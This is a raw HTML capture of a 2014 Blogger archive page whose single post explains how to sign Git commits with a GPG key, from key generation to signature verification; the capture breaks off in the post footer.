

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://note.heron.me/2014/11/
body_size: 30074
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='http://google-code-prettify.googlecode.com/svn/trunk/src/prettify.css' rel='stylesheet' type='text/css'/>
<script src='http://google-code-prettify.googlecode.com/svn/trunk/src/prettify.js' type='text/javascript'></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://note.heron.me/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://note.heron.me/2014/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Heron&#39;s Note - Atom" href="http://note.heron.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Heron&#39;s Note - RSS" href="http://note.heron.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Heron&#39;s Note - Atom" href="https://www.blogger.com/feeds/3461379477139754715/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Heron&#39;s study note on programming, and other computer related topics.' name='description'/>
<meta content='http://note.heron.me/2014/11/' property='og:url'/>
<meta content='Heron&#39;s Note' property='og:title'/>
<meta content='Heron&#39;s study note on programming, and other computer related topics.' property='og:description'/>
<title>Heron's Note: November 2014</title>
<style type='text/css'>@font-face{font-family:'Inconsolata';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp4U8WRL2l3WdycuJDETf.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp4U8WRP2l3WdycuJDETf.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp4U8WR32l3WdycuJDA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Walter Turncoat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/walterturncoat/v24/snfys0Gs98ln43n0d-14ULoToe6LZxecYZVfqA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px PT Sans;
color: #555555;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #2288bb;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 50px Walter Turncoat;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Inconsolata;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #555555;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.dp-highlighter
{
font-family: "Consolas", "Monaco", "Courier New", Courier, monospace;
font-size: 12px;
background-color: #E7E5DC;
width: 99%;
overflow: auto;
margin: 18px 0 18px 0 !important;
padding-top: 1px; /* adds a little border on top when controls are hidden */
}
/* clear styles */
.dp-highlighter ol,
.dp-highlighter ol li,
.dp-highlighter ol li span
{
margin: 0;
padding: 0;
border: none;
}
.dp-highlighter a,
.dp-highlighter a:hover
{
background: none;
border: none;
padding: 0;
margin: 0;
}
.dp-highlighter .bar
{
padding-left: 45px;
}
.dp-highlighter.collapsed .bar,
.dp-highlighter.nogutter .bar
{
padding-left: 0px;
}
.dp-highlighter ol
{
list-style: decimal; /* for ie */
background-color: #fff;
margin: 0px 0px 1px 45px !important; /* 1px bottom margin seems to fix occasional Firefox scrolling */
padding: 0px;
color: #5C5C5C;
}
.dp-highlighter.nogutter ol,
.dp-highlighter.nogutter ol li
{
list-style: none !important;
margin-left: 0px !important;
}
.dp-highlighter ol li,
.dp-highlighter .columns div
{
list-style: decimal-leading-zero; /* better look for others, override cascade from OL */
list-style-position: outside !important;
border-left: 3px solid #6CE26C;
background-color: #F8F8F8;
color: #5C5C5C;
padding: 0 3px 0 10px !important;
margin: 0 !important;
line-height: 14px;
}
.dp-highlighter.nogutter ol li,
.dp-highlighter.nogutter .columns div
{
border: 0;
}
.dp-highlighter .columns
{
background-color: #F8F8F8;
color: gray;
overflow: hidden;
width: 100%;
}
.dp-highlighter .columns div
{
padding-bottom: 5px;
}
.dp-highlighter ol li.alt
{
background-color: #FFF;
color: inherit;
}
.dp-highlighter ol li span
{
color: black;
background-color: inherit;
}
/* Adjust some properties when collapsed */
.dp-highlighter.collapsed ol
{
margin: 0px;
}
.dp-highlighter.collapsed ol li
{
display: none;
}
/* Additional modifications when in print-view */
.dp-highlighter.printing
{
border: none;
}
.dp-highlighter.printing .tools
{
display: none !important;
}
.dp-highlighter.printing li
{
display: list-item !important;
}
/* Styles for the tools */
.dp-highlighter .tools
{
padding: 3px 8px 3px 10px;
font: 9px Verdana, Geneva, Arial, Helvetica, sans-serif;
color: silver;
background-color: #f8f8f8;
padding-bottom: 10px;
border-left: 3px solid #6CE26C;
}
.dp-highlighter.nogutter .tools
{
border-left: 0;
}
.dp-highlighter.collapsed .tools
{
border-bottom: 0;
}
.dp-highlighter .tools a
{
font-size: 9px;
color: #a0a0a0;
background-color: inherit;
text-decoration: none;
margin-right: 10px;
}
.dp-highlighter .tools a:hover
{
color: red;
background-color: inherit;
text-decoration: underline;
}
/* About dialog styles */
.dp-about { background-color: #fff; color: #333; margin: 0px; padding: 0px; }
.dp-about table { width: 100%; height: 100%; font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif !important; }
.dp-about td { padding: 10px; vertical-align: top; }
.dp-about .copy { border-bottom: 1px solid #ACA899; height: 95%; }
.dp-about .title { color: red; background-color: inherit; font-weight: bold; }
.dp-about .para { margin: 0 0 4px 0; }
.dp-about .footer { background-color: #ECEADB; color: #333; border-top: 1px solid #fff; text-align: right; }
.dp-about .close { font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif !important; background-color: #ECEADB; color: #333; width: 60px; height: 22px; }
/* Language specific styles */
.dp-highlighter .comment, .dp-highlighter .comments { color: #008200; background-color: inherit; }
.dp-highlighter .string { color: blue; background-color: inherit; }
.dp-highlighter .keyword { color: #069; font-weight: bold; background-color: inherit; }
.dp-highlighter .preprocessor { color: gray; background-color: inherit; }
/* custom */
.header-inner .Header .titlewrapper {
padding: 5px;
text-align:center;
}
h3{
padding-top:7px;
padding-bottom:2px;
color: #000;
}
.post-title{
text-decoration:underline;
font-weight:bold;
line-height:200%;
}
h4{
padding-top:5px;
text-decoration:underline;
color: #444444;
margin-top:10px;
}
strong {
font-weight:bold;
text-decoration:underline;
}
blockquote {
font-family: monospace;
color: #000;
font-size: small;
}
pre {
background: #efefef;
padding: 10px 15px;
font-size: small;
overflow: scroll;
}
code {
background: #efefef;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1240px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1240px;
max-width: 1240px;
_width: 1240px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 320px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 320px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("320px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 320px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 320px;
margin-right: -320px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-28354468-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3461379477139754715&amp;zx=81b6fd54-b129-4490-8858-1c900d905984' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3461379477139754715&amp;zx=81b6fd54-b129-4490-8858-1c900d905984' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple' onload='prettyPrint()'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3461379477139754715?origin\x3dhttp://note.heron.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://note.heron.me/'>
Heron's Note
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, November 30, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3461379477139754715' itemprop='blogId'/>
<meta content='3614387706799494754' itemprop='postId'/>
<a name='3614387706799494754'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://note.heron.me/2014/11/git-commit-with-gpg-key.html'>Git Commit with GPG Key</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3614387706799494754' itemprop='articleBody'>
<h3>
Preface</h3>
<div>
Creating a commit in Git is easy, it can be done by "git commit", and the author (name and email) is set by a parameter of this commit or by reading the setting from "~/.gitconfig"</div>
<h4>
Method 1: set the author in command parameter</h4>
<blockquote class="tr_bq">
$ git commit -am "bug fixed"&nbsp;--author="Author Name &lt;email@address.com&gt;"</blockquote>
<h4>
Method 2: reading the user setting</h4>
<blockquote class="tr_bq">
$ git config --global user.name "Heron Yang"<br />$ git config --global user.email heron@heron.me</blockquote>
<div>
However, there's no way to guarantee the author is the person with right permission. So GPG is introduced here.</div>
<div>
<br /></div>
<h3>
GPG Design Explain</h3>
<div>
It's also applying public-private key pair design like ssh-keygen. Normally, the author generates a pair of keys, which are public key and private key. It's okay for him to share out the public key, and that allows the other people to create encrypted content for this author by using the public key. However, no one can decrypt the content unless he or she has the private key.</div>
<div>
So, by sharing the public and holding the private key on your machine allows the user to be recognised and certificated.</div>
<div>
<br /></div>
<h3>
Git Command with GPG Key</h3>
<div>
Therefore, if we want to create a Git commit with certification, we should make Git work with GPG. Here's the steps (one should install GPG before starts):</div>
<h4>
A. Generate key pair</h4>
<blockquote class="tr_bq">
$ gpg --gen-key #few questions will pop up, lease your name/email/passphrase, and pick default for others</blockquote>
<h4>
B. List generated keys</h4>
<blockquote class="tr_bq">
$&nbsp;gpg --list-keys # list your keys<br />pub &nbsp; 2048R/<b><u>xxxxxxxx</u></b> 2014-11-30<br />uid &nbsp; &nbsp; &nbsp; [ultimate] Heron Yang (genrate gpg) &lt;heron.yang.tw@gmail.com&gt;<br />sub &nbsp; 2048R/yyyyyyyy 2014-11-30<br />$&nbsp;gpg --list-secret-keys # list private keys<br />...</blockquote>
<h4>
C. Add your GPG into Git Config</h4>
<div>
Put your <b><u>xxxxxxxx</u></b> into Git configuration by doing:</div>
<blockquote class="tr_bq">
$&nbsp;git config --global user.signingkey <b><u>xxxxxxxx</u></b></blockquote>
<h4>
D. Commit and See if it works</h4>
<div>
Commit like this way:</div>
<blockquote class="tr_bq">
$ git commit -S</blockquote>
<div>
Check log:</div>
<blockquote class="tr_bq">
$ git log --show-signature<br />commit 252aa0dd0643d86df16b93b509a6a15b95xxxxxx<br />gpg: Signature made Sun Nov 30 13:52:57 2014 CST using RSA key ID <b><u>xxxxxxxx</u></b>gpg: Good signature from "Heron Yang (genrate gpg) &lt;heron.yang.tw@gmail.com&gt;" [ultimate]<br />Author: Heron Yang &lt;heron.yang.tw@gmail.com&gt;<br />Date: &nbsp; Sun Nov 30 13:52:51 2014 +0800<br />&nbsp; &nbsp; test gpg</blockquote>
<h3>
Reference</h3>
<div>
<ul>
<li><a href="http://stackoverflow.com/questions/3042437/change-commit-author-at-one-specific-commit">Change commit author at one specific commit</a></li>
<li><a href="http://git-scm.com/book/en/v2/Getting-Started-First-Time-Git-Setup">Getting Started - First-Time Git Setup</a></li>
<li><a href="https://phreaknerd.wordpress.com/2012/02/09/signing-git-commits-with-your-gpg-key/">Signing git commits with your GPG key</a></li>
</ul>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13927972839081766610' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13927972839081766610' rel='author' title='author profile'>
<span itemprop='name'>Heron Yang</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
